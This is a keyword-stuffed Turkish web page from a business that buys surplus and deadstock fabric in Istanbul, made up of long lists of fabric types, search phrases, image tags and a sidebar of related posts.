<p>parça kumaş alan,parça kumaş alan kişiler,parça kumaş alan yerler, kumaş alanlar, kumaş alıcıları,parça kumaş alıcısı, kumaş alımı yapan, parça kumaş alımı yapanlar,parça kumaş alınır, parça kumaşçı, kumascilar, parça mikro kumas alanlar, ,Parça fermuar alanlar, parça gabardin, parça ham kumaş, parça ham kumaş alanlar, parça interlok, <span style="color: #ff6600;"><strong>Parça Kumaş Alanlar</strong></span>, parça kumaş alımı yapan firma,parça dip bobin alan, parça dokuma kumaş,parça fermuar alan,parça fermuar fiyatı,parça fire almı yapanlar, ihraç fazlası tekstil,parça kot alımı yapan, parça iplik alan, parça kumaş, parça kumas alan, parça kumaş alan kişi, parça kumaş alan kişiler,</p>
<p><a href="http://topkumas.com/sandy-kumas-2/2-10" rel="attachment wp-att-1159"><img decoding="async" class="alignleft size-full wp-image-1159" src="[data-uri]" data-layzr="http://topkumas.com/wp-content/uploads/2019/04/2-1.jpg" alt="ham sandy kumaş,ithal sandy kumaş,nekadar kumaş gerekli,parça sandy,parça sandy kumaş,parça sandy kumaş satışı,parça sendi kumaş,parti sandy kumaş,parti sandy kumaş alan,parti sandy kumaş alanlar,parti sendi kumaş,parti sendi kumaş alanlar,sandy abiye kumaşı,sandy elbise,sandy kılıf kumaşı,sandy kumaş,sandy kumaş alan,sandy kumaş alanlar,sandy kumaş alımı yapan,sandy kumaş alımı yapanlar,sandy kumaş elbise,sandy kumaş elbise modelleri,sandy kumaş fiyatı,sandy kumaş fiyatları,sandy kumaş likralımı,sandy kumaş metre fiyatı,sandy kumaş nasıl,sandy kumaş nasıldır,sandy kumaş nedir,sandy kumaş nerede satılır,sandy kumaş özellikleri,sandy kumaş renkleri,sandy kumaş satanlar,sandy kumaş satışı,sandy kumaş toptancısı,sandy kumaş üreticisi,sandy kumaşlar,sandy kumaştan elbise modelleri,sandy parçası,sandy sandalye kılıfı,sandy sandalye kumaşı,sendi elbise,sendi elbise kumaşı,sendi kumaş,sendi kumaş satış yeri,sendi kumaş satışı,spot sandy kumaş,spot sandy kumaş alan,spot sandy kumaş alanlar,stok sandy kumaş,stok sandy kumaş alan,stok sandy kumaş alanlar,stok sandy kumaş alımı yapan,stok sandy kumaş alımı yapanlar,stok sendi kumaş,tekleme sandy kumaş,toptan sandy kumaş,toptan sendi,kumaş" width="750" height="750" data-layzr-srcset="http://topkumas.com/wp-content/uploads/2019/04/2-1.jpg 750w, http://topkumas.com/wp-content/uploads/2019/04/2-1-150x150.jpg 150w, http://topkumas.com/wp-content/uploads/2019/04/2-1-300x300.jpg 300w, http://topkumas.com/wp-content/uploads/2019/04/2-1-65x65.jpg 65w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<h2><span style="color: #ff6600;">PARTİ KUMAŞ NEDİR ?</span></h2>
<p>Tekstil firmalarının sezon sonu kalan kumaşları. parça kumaş alan yer, parça kumaş alan yerler, parça kumas alanlar, parça kumas alimi yapan, parça kumaş alıcıları, parça kumaş alıcısı, parça kumaş alım yapan, parça kumaş alım yapan firma, parça kumaş alım yapan firmalar, parça kumaş alım yapan kişi, parça kumaş alım yapan kişiler, parça kumaş alım yapan yer, parça kumaş alım yapan yerler, parça kumaş alım yapanlar, parça kumaş alımı, parça kumaş alımı yapan firmalar, parça kumaş alımı yapan kişi,<span style="color: #ff6600;"><strong> Parça Kumaş Alımı</strong></span> Yapan kişiler, parça kumaş alımı yapan yer, parça kumaş alımı yapan yerler, parça kumaş alımı yapanlar, parça kumaş alınır, parça kumaş fiyatı, parça kumaş kilo fiyatı, parça kumaş kim alır, parça kumaş kim alıyor, parça kumaş metre fiyatı, parça kumaş satan, parça kumaş satanlar, parça kumaş satıcıları, parça kumaş satıcısı, parça kumaş satış, parça kumaş satışı, parça kumaş parçatan alan, parça kumaş parçatan satan, parça kumasci, parça kumaşçılar, parça mali kumas alanlar, parça şifon, parça viskon,parça penye kumaş alanlar, <a title="polyester kumaş alanlar" href="http://topkumas.com/parca-kumas-alanlar-05419149041-2">polyester kumaş alanlar</a>, polyester parça kumaş alanlar,</p>
<div id="attachment_1305" style="width: 522px" class="wp-caption alignleft"><a href="http://topkumas.com/armurlu-kumas-nedir-armurlu-kumas-alimi/armur-2" rel="attachment wp-att-1305"><img aria-describedby="caption-attachment-1305" decoding="async" loading="lazy" class="size-full wp-image-1305" src="[data-uri]" data-layzr="http://topkumas.com/wp-content/uploads/2020/10/armür-2.jpg" alt="" width="512" height="512" data-layzr-srcset="http://topkumas.com/wp-content/uploads/2020/10/armür-2.jpg 512w, http://topkumas.com/wp-content/uploads/2020/10/armür-2-150x150.jpg 150w, http://topkumas.com/wp-content/uploads/2020/10/armür-2-300x300.jpg 300w, http://topkumas.com/wp-content/uploads/2020/10/armür-2-65x65.jpg 65w" sizes="(max-width: 512px) 100vw, 512px" /></a><p id="caption-attachment-1305" class="wp-caption-text">armürlü dokuma, armürlü kumaş alanlar, armürlü kumaş ne demek, armürlü kumaş nedir, armürlü kumaşlar üretimi, denim kumas alanlar, dokuma kumaş imalatı, parça armürlü kumaş alanlar, spot kumas alicisi</p></div>
<p>&nbsp;</p>
<p>Kumaş Alanlar, 20/1 Open-End Süprem, 20/1 Penye Süprem, 20/1 Ring Süprem, 30/1 Open-End %5 Lycra Süprem, 30/1 Open-End Interlok, 30/1 Open-End Süprem, 30/1 Penye %5 Lycra Süprem, 30/1 Penye Full Lycra Süprem, 30/1 Penye Interlok, 30/1 Penye Süprem, 30/1 Ring %5 Lycra Süprem, 30/1 Ring FullLycra Süprem, 30/1 Ring Interlok, 30/1 Ring Süprem, 40/1 Penye Interlok, angora parça kumaş, balık sırtı parça kumaş, bez ayağı parça kumaş, dimi parça kumaş, etamin parça kumaş, gabardin parça kumaş, gömleklik parça kumaş, ipek parça kumaş, jakar parça kumaş, kanvas parça kumaş, keten parça kumaş, krep parça kumaş, kumaş alan, kumaş alanlar, kumaş parçası alan, Kumaş parçası alanlar,</p>
<h2><span style="color: #ff6600;">HER NEVİ PARTİ KUMAŞ ALINIR 05419149041</span></h2>
<p>likralı parça kumaş, pamuk saten parça kumaş, panama parça kumaş, parca kumas alanlar, parça rips kumaş alan, parça turlu viskon, Parça Alpaka, Parça Asetat, Parça Asetat astar, Parça Astar alanlar, Parça Astragan, Parça Atlas, Parça Balıksırtı, Parça Basma, Parça Bezayağı, Parça Bleyzer, Parça Blucin, Parça Buklet, Parça Çarşaflık, Parça Çuha, Parça Damask, parça dantel, parça denim, Parça Deri, Parça Diril, Parça Diyagonal, Parça Dubldra, Parça Elastan, Parça Elaton, parça etamin, Parça Ferace, Parça Filafil, Parça File, Parça Flanel, Parça Fular, parça gabardin kumaş alanlar, Parça Gömleklik, parça gömleklik kumaş, parça havlu, parça ikiiplik kumaş alanlar, parça ilkiplik, parça interlok, parça ip, parça ipek, Parça İpek astar, Parça İpek Jorjet, Parça İpek saten, parça iplik, Parça Jakarlı, Parça Jarse, Parça Kadife, Parça Kamuflaj, parça kanvas, Parça Kaput Bezi, parça kaşe, parça kaşkorse, parça kaşmir, parça keçe, parça Keten, parça kot, Parça Koton, Parça Krep, parça kumaş, parça kumaş 20/1 Open-End Süprem, parça kumaş 20/1 Penye Süprem,<a href="http://topkumas.com/ayrobin-kumas-alanlar/dokuma-kumas-alanlar-3" rel="attachment wp-att-1236"><img decoding="async" loading="lazy" class="alignleft size-full wp-image-1236" src="[data-uri]" data-layzr="http://topkumas.com/wp-content/uploads/2020/05/dokuma-kumaş-alanlar.jpg" alt="" width="500" height="500" data-layzr-srcset="http://topkumas.com/wp-content/uploads/2020/05/dokuma-kumaş-alanlar.jpg 500w, http://topkumas.com/wp-content/uploads/2020/05/dokuma-kumaş-alanlar-150x150.jpg 150w, http://topkumas.com/wp-content/uploads/2020/05/dokuma-kumaş-alanlar-300x300.jpg 300w, http://topkumas.com/wp-content/uploads/2020/05/dokuma-kumaş-alanlar-65x65.jpg 65w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>parça kumaş 20/1 Ring Süprem, parça kumaş 30/1 Open-End %5 Lycra Süprem, parça kumaş 30/1 Open-End Süprem, parça kumaş 30/1 Penye %5 Lycra Süprem, parça kumaş 30/1 Penye Full Lycra Süprem, parça kumaş 30/1 Penye Süprem, parça kumaş 30/1 Ring %5 Lycra Süprem, parça kumaş 30/1 Ring FullLycra Süprem, parça kumaş 30/1 Ring Süprem, parça kumas alan, parça kumaş alan kişi, parça kumaş alan kişiler, parça kumaş alan yer, parça kumaş alan yerler, parça kumas alanlar, parça kumas alimi yapan, parça kumaş alıcıları, parça kumaş alıcısı, parça kumaş alım yapan, parça kumaş alım yapan firma, parça kumaş alım yapan firmalar, parça kumaş alım yapan kişi, parça kumaş alım yapan kişiler, parça kumaş alım yapan yer, parça kumaş alım yapan yerler, parça <a title="kumaş alımı yapanlar" href="http://topkumas.com/top-kumas-alimi-yapanlar-05419149041">kumaş alım yapanlar</a>, parça kumaş alımı, parça kumaş alımı yapan firma, parça kumaş alımı yapan firmalar, parça kumaş alımı yapan kişi, Parça Kumaş Alımı Yapan kişiler, parça kumaş alımı yapan yer, parça kumaş alımı yapan yerler, parça kumaş alımı yapanlar, parça kumaş alınır.</p>
<h2><span style="color: #ff6600;">PARTİ KUMAŞ ALAN YERLER 05419149041</span></h2>
<p>parça kumaş angora, parça kumaş balıksırtı, parça kumaş bez ayağı, parça kumaş bursa, parça kumaş çorlu, parça kumaş etamin, parça kumaş fiyatı, parça kumaş gabardin, parça kumaş ipek, parça kumaş kaşe, parça kumaş kaşmir, parça kumaş kilo fiyatı, parça kumaş kim alır, parça kumaş kim alıyor, parça kumaş metre fiyatı, parça kumaş pamuk saten, parça kumaş parça kumaş, parça kumaş pike, parça kumaş satan, parça kumaş satan fabrikalar, parça kumaş satan firmalar, parça kumaş satanlar, parça kumaş satıcıları, parça kumaş satıcısı, parça kumaş satış, parça kumaş satışı, parça kumaş parçatan alan, parça kumaş parçatan satan, parça kumaş viskon, parça kumaş yünlü, parça kumaşı, parça lakost, Parça Lastikotin, parça <a title="mikro kumaş alanlar" href="../?product=5926643&amp;pt=Mikro+Kuma%C5%9F+Alanlar%2C+05419149041+Kuma%C5%9F+Parti+Stok+kuma%C5%9F+alan">mikro kumaş alanlar</a>, parça mikro kumaş, Parça Mikrofiber, Parça Müslin, parça naylon, Parça Opal, Parça Organze kumaş alanlar, parça örgü, parça örme kumaş alanlar, Parça Otoman, Parça Pamuk, Parça Pamuklu Jorjet, parça panama, parça panama kumaş, Parça Patiska, Parça Pazen, parça pelüş, parça penye,</p>
<div id="attachment_1155" style="width: 747px" class="wp-caption alignleft"><a href="http://topkumas.com/orme-kumas/pl19677786-230t_red_polyester_rayon_spandex_fabric_jersey_knit_fabric_for_garment" rel="attachment wp-att-1155"><img aria-describedby="caption-attachment-1155" decoding="async" loading="lazy" class="size-full wp-image-1155" src="[data-uri]" data-layzr="http://topkumas.com/wp-content/uploads/2019/04/pl19677786-230t_red_polyester_rayon_spandex_fabric_jersey_knit_fabric_for_garment.jpg" alt="anlatımlı örme etek modelleri,arma örme giyim,batik örme gömlek,bebek örme elbiseler,bebek örme etek modelleri,döşemelik kumaş nereden alınır,etek örme oyunları,ham örme,ham örme kumaş alan,ham örme kumaş alanlar,hm örme giyim,hurda örme kumaş alan,idol örme giyim,jakar örme kumaş,jakar örme kumaş nedir,jakarlı örme kumaş,jakarlı örme kumaş nedir,keçe kumaş nereden alınır,kumaş nerden alınır,kumaş nerden alınır istanbul,kumaş nereden alınır istanbul,kumaş örme makina fiyatları,kumaş örme makinası fiyatı,kumaşlar nerden alınır,orme,örme alan,örme alanlar,orme bebek elbiseleri,örme bebek elbiseleri açıklamalı,örme bebek elbiseleri anlatımlı,orme bebek etekleri,örme ceket,örme dantel elbiseler,örme dış giyim,örme elbise,örme elbise bebek,örme elbise modelleri,örme elbise modelleri türkçe blog,örme elbise örnekleri,örme elbise satın al,örme elbise uzun,örme elbise yapılışı,örme elbiseler,örme elbiseler modelleri,örme etek modelleri,örme etek örgü modelleri,örme etek yapılışı,örme etekler,örme firmaları,örme giyim eşyası,örme giyim eşyası ve aksesuarları,örme giyim firmaları,örme giyim nedir,örme kadife kumaş fiyatları,örme kumaş,örme kumaş alan,örme kumaş alanlar,örme kumaş alımı yapan,örme kumaş alımı yapanlar,örme kumaş boyama fiyatları,örme kumaş çeşitleri,örme kumaş çeşitleri ve özellikleri,örme kumaş dokuma kumaş,örme kumaş fason fiyatları,örme kumaş firesi alan,örme kumaş firesi alan firma,örme kumaş firesi alan firmalar,örme kumaş firesi alan yerler,örme kumaş firesi alanlar,örme kumaş firmaları,örme kumaş fiyat listesi,örme kumaş fiyatı,örme kumaş fiyatları,örme kumaş hataları,örme kumaş ile dokuma kumaş arasındaki fark,örme kumaş imalati,örme kumaş ne demek,örme kumaş nedir,örme kumaş nedir vikipedi,örme kumaş özelliği,örme kumaş özellikleri,örme kumaş ve dokuma kumaş arasındaki farklar,orme kumascilar,örme kumaşın özellikleri,örme kumaşla dokuma kumaş arasındaki fark,orme kumaslar,örme kumaşlar nelerdir,örme kumaşlar ve özellikleri,örme kumaşlara uygulanan testler,örme kumaşlarda boyutsal değişim,örme kumaşlarda görülen hatalar,örme kumaşlarda kumaş çekmesi,örme kumaşların analizi,örme kumaşların kullanım alanları,örme kumaşların sınıflandırılması,örmek İngilizce örme,parça örme kumaş alan,parti örme,parti örme kumaş,parti örme kumaş alan,parti örme kumaş alanlar,pileli etek örme,raşel örme kumaş nedir,spot örme,spot örme kumaş,spot örme kumaş alan,spot örme kumaş alanlar,stok ham örme kumaş alanlar,stok örme,stok örme alanlar,stok örme kumaş,stok örme kumaş alan,stok örme kumaş alanlar,tek örme giyim sanayi,tekleme örme kumaş,tekleme örme kumaş alan,toptan örme kumaş fiyatları,ucuz kumaş nereden alınır,yazlık örme elbiseler,yuvarlak örme kumaş nedir,kumaş" width="737" height="641" data-layzr-srcset="http://topkumas.com/wp-content/uploads/2019/04/pl19677786-230t_red_polyester_rayon_spandex_fabric_jersey_knit_fabric_for_garment.jpg 737w, http://topkumas.com/wp-content/uploads/2019/04/pl19677786-230t_red_polyester_rayon_spandex_fabric_jersey_knit_fabric_for_garment-300x261.jpg 300w, http://topkumas.com/wp-content/uploads/2019/04/pl19677786-230t_red_polyester_rayon_spandex_fabric_jersey_knit_fabric_for_garment-70x60.jpg 70w" sizes="(max-width: 737px) 100vw, 737px" /></a><p id="caption-attachment-1155" class="wp-caption-text">anlatımlı örme etek modelleri,arma örme giyim,batik örme gömlek,bebek örme elbiseler,bebek örme etek modelleri,döşemelik kumaş nereden alınır,etek örme oyunları,ham örme,ham örme kumaş alan,ham örme kumaş alanlar,hm örme giyim,hurda örme kumaş alan,idol örme giyim,jakar örme kumaş,jakar örme kumaş nedir,jakarlı örme kumaş,jakarlı örme kumaş nedir,keçe kumaş nereden alınır,kumaş nerden alınır,kumaş nerden alınır istanbul,kumaş nereden alınır istanbul,kumaş örme makina fiyatları,kumaş örme makinası fiyatı,kumaşlar nerden alınır,orme,örme alan,örme alanlar,orme bebek elbiseleri,örme bebek elbiseleri açıklamalı,örme bebek elbiseleri anlatımlı,orme bebek etekleri,örme ceket,örme dantel elbiseler,örme dış giyim,örme elbise,örme elbise bebek,örme elbise modelleri,örme elbise modelleri türkçe blog,örme elbise örnekleri,örme elbise satın al,örme elbise uzun,örme elbise yapılışı,örme elbiseler,örme elbiseler modelleri,örme etek modelleri,örme etek örgü modelleri,örme etek yapılışı,örme etekler,örme firmaları,örme giyim eşyası,örme giyim eşyası ve aksesuarları,örme giyim firmaları,örme giyim nedir,örme kadife kumaş fiyatları,örme kumaş,örme kumaş alan,örme kumaş alanlar,örme kumaş alımı yapan,örme kumaş alımı yapanlar,örme kumaş boyama fiyatları,örme kumaş çeşitleri,örme kumaş çeşitleri ve özellikleri,örme kumaş dokuma kumaş,örme kumaş fason fiyatları,örme kumaş firesi alan,örme kumaş firesi alan firma,örme kumaş firesi alan firmalar,örme kumaş firesi alan yerler,örme kumaş firesi alanlar,örme kumaş firmaları,örme kumaş fiyat listesi,örme kumaş fiyatı,örme kumaş fiyatları,örme kumaş hataları,örme kumaş ile dokuma kumaş arasındaki fark,örme kumaş imalati,örme kumaş ne demek,örme kumaş nedir,örme kumaş nedir vikipedi,örme kumaş özelliği,örme kumaş özellikleri,örme kumaş ve dokuma kumaş arasındaki farklar,orme kumascilar,örme kumaşın özellikleri,örme kumaşla dokuma kumaş arasındaki fark,orme kumaslar,örme kumaşlar nelerdir,örme kumaşlar ve özellikleri,örme kumaşlara uygulanan testler,örme kumaşlarda boyutsal değişim,örme kumaşlarda görülen hatalar,örme kumaşlarda kumaş çekmesi,örme kumaşların analizi,örme kumaşların kullanım alanları,örme kumaşların sınıflandırılması,örmek İngilizce örme,parça örme kumaş alan,parti örme,parti örme kumaş,parti örme kumaş alan,parti örme kumaş alanlar,pileli etek örme,raşel örme kumaş nedir,spot örme,spot örme kumaş,spot örme kumaş alan,spot örme kumaş alanlar,stok ham örme kumaş alanlar,stok örme,stok örme alanlar,stok örme kumaş,stok örme kumaş alan,stok örme kumaş alanlar,tek örme giyim sanayi,tekleme örme kumaş,tekleme örme kumaş alan,toptan örme kumaş fiyatları,ucuz kumaş nereden alınır,yazlık örme elbiseler,yuvarlak örme kumaş nedir,kumaş</p></div>
<p>Parça Pijamalik, parça polar, Parça Polyamid, parça polyester, parça polyester astar, parça poplin, parça poplin kumaş, Parça Rayon krep, parça ribana kumaş alanlar, parça rips, parça sandy, Parça Şantuk, parça saten, Parça Şayak, parça sendi kumaş alanlar, Parça Serj, Parça Şevyot, parça şifon kumaş alanlar, parça süprem, Parça Tafta kumaş alanlar, Parça <a title="trençkotluk kumaş alanlar" href="https://www.partikumasci.com/tag/stok-trenckotluk/">Trençkotluk kumaş alanlar</a>, Parça Tülbent, Parça Tüvid, parça üçiplik kumaş alanlar, parça vanize kumaş alanlar, parça viskon kumaş alanlar, Parça Viskos, Parça Vual kumaş alanlar, penye parça kumaş, pike parça kumaş, polyester parça kumaş, poplin parça kumaş, rips kumaş metre fiyatı, rips parçası alanlar, rips parça kumaş, şifon parça kumaş, süprem parça kumaş, turlu viskon parça, turlu viskon parça kumaş, viskon parça kumaş, yünlü parça kumaş.</p>
<h1>İSTANBUL’DA <span style="color: #ff6600;">PARTİ KUMAŞ ALINIR</span>. 05419149041 PARTİ KUMAŞÇI</h1>
<p>İstanbul <a title="parça kumaş alanlar" href="https://www.facebook.com/partiparcakumasalanlar/">parça kumaş alanla</a>r, Zeytinburnu parça kumaş alanlar, Merter parça kumaş alanlar, Güngören parça kumaş alanlar, Yenibosna parça kumaş alanlar, Avcılar parça kumaş alanlar, Beylikdüzü parça kumaş alanlar, Bayrampaşa parça kumaş alanalar, Bağcılar parça kumaş alanlar, Parçakapı parça kumaş alanlar, Fatih parça kumaş alanlar, Eyüp parça kumaş Alanlar, Okmeydanı parça kumaş alanlar, Şişli parça kumaş alanlar, Kağıthane parça kumaş alanlar, Çağlayan parça kumaş alanlar, Kartal parça kumaş alanlar, Ümraniye parça kumaş alanlar, Üsküdar parça kumaş alanlar, Güneşli parça kumaş alanlar, Ataşehir parça kumaş alalar, İzmir parça kumaş alanlar, Ankara <a title="parça kumaş alanlar" href="http://topkumas.com/tag/parca-kumas-alanlar">parça kumaş alanlar</a>, Denizli parça kumaş alanlar, Bursa parça kumaş alanlar, Tokat parça kumaş alanlar, Bakırköy parça kumaş alanlar, Bahçelievler parça kumaş alanlar.</p>
<p>&nbsp;</p>
														
													</div><!--.post-content box mark-links-->
					</div>
				</div>
				<!-- You can start editing here. -->


					</div>
	</article>
	<aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="mts_recent_posts_widget-2" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">Top Kumaş Alanlar</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/avcilar-kumas-parti-kumas-stok-kumas" title="Avcılar Kumaş | Parti Kumaş | Stok Kumaş">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2024/05/C7DFCF5B-0CD2-4CD4-9F5F-026285F5B88D-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/avcilar-kumas-parti-kumas-stok-kumas" title="Avcılar Kumaş | Parti Kumaş | Stok Kumaş">Avcılar Kumaş | Parti Kumaş | Stok&nbsp;&hellip;</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/poplin-kumas-alanlar-likrali-likrasiz-poplin-kumas-alinir" title="Poplin Kumaş Alanlar &#8211; Likralı &#8211; Likrasız Poplin Kumaş Alınır">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/FF9AADFF-95B0-4E25-B3DE-F830B3CBF912-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/poplin-kumas-alanlar-likrali-likrasiz-poplin-kumas-alinir" title="Poplin Kumaş Alanlar &#8211; Likralı &#8211; Likrasız Poplin Kumaş Alınır">Poplin Kumaş Alanlar &#8211; Likralı &#8211; Likrasız&nbsp;&hellip;</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parti-kumas-alan-4" title="Parti Kumaş Alan">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2023/01/1D7E5D61-BC6C-4FE9-8EFA-E5C099ED928F-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parti-kumas-alan-4" title="Parti Kumaş Alan">Parti Kumaş Alan</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/saten-kumas-alanlar-3" title="Saten Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2023/01/41AA3C2B-51E4-4A7C-8C03-C1349DA6036D-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/saten-kumas-alanlar-3" title="Saten Kumaş Alanlar">Saten Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/kumas-alimi-yapanlar-2" title="Kumaş Alımı Yapanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2023/01/276A69C0-2640-4178-966E-84DF5AAA164A-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/kumas-alimi-yapanlar-2" title="Kumaş Alımı Yapanlar">Kumaş Alımı Yapanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parca-kot-2" title="Parça Kot">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/12/9FE668ED-0EC6-4628-9FA7-D0DDA3C6D6FF-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parca-kot-2" title="Parça Kot">Parça Kot</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parca-kumas-alanlar-6" title="Parça Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/12/E03D7D72-99E9-441E-A0CB-95698E4658CC-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parca-kumas-alanlar-6" title="Parça Kumaş Alanlar">Parça Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parti-kumas-alanlar-10" title="Parti Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2021/11/ADD7CF64-5DD5-4FB4-AD75-C33FC4802CF6-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parti-kumas-alanlar-10" title="Parti Kumaş Alanlar">Parti Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parti-kumas-6" title="Parti Kumaş">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/FF9AADFF-95B0-4E25-B3DE-F830B3CBF912-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parti-kumas-6" title="Parti Kumaş">Parti Kumaş</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parti-kumas-alim-2" title="Parti Kumaş Alım">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/A6C6B340-D6EE-478E-8F62-0317D93988E0-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parti-kumas-alim-2" title="Parti Kumaş Alım">Parti Kumaş Alım</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/kumas-alan-05419149041-top-kumas-alan" title="Kumaş Alan 05419149041 Top Kumaş Alan">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2020/05/spot-kumaş-alım-70x60.jpg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/kumas-alan-05419149041-top-kumas-alan" title="Kumaş Alan 05419149041 Top Kumaş Alan">Kumaş Alan 05419149041 Top Kumaş Alan</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/devore-kumas-alanlar" title="Devore Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2020/10/gabard1-2-70x60.jpg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/devore-kumas-alanlar" title="Devore Kumaş Alanlar">Devore Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/akrilik-kumas-alanlar-2" title="Akrilik Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="50 denye kumaş alanlar, 50 denye kumaş alınır, 70 denye kumaş alanlar, abiyelik kumaş alanlar, abiyelik kumaş alınır, akrilik kumaş alınır, akrilik top kumaş alanlar, akrilik top kumaş alınır, alpaka kumaş alınır, alpaka top kumaş alanlar, alpaka top kumaş alınır, angora kumaş alanlar, angora kumaş alınır, angora top kumaş alanlar, angora top kumaş alınır, astar kumaş alanlar, astar kumaş alınır, astragan kumaş alınır, astragan top kumaş alanlar, astragan top kumaş alınır, atlas kumaş alınır, atlas top kumaş alanlar, atlas top kumaş alınır, basma kumaş alınır, basma top kumaş alanlar, basma top kumaş alınır, bez tela alanlar, bez tela alınır, branda kumaş alınır, branda top kumaş alanlar, branda top kumaş alınır, damask kumaş alınır, damask top kumaş alanlar, damask top kumaş alınır, diril kumaş alınır, diril top kumaş alanlar, diril top kumaş alınır, diyagonal kumaş alınır, diyagonal top 